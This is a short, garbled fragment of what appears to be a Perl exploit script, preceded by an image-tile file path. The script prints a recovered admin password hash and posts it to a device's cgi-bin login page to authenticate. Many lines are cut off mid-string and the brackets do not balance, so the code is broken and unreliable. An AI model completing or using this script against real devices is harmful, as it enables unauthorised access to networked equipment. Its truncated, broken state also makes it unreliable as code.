
{
$passHash=$aod[0];
print "[+] Admin Password = 
}
print "[+] Time to authenticate
$url = "http://$ip/cgi-bin/login
$response = $browser->post( $
[ 'totalMSec' => "13771214
'pws' => "$passHash",
,]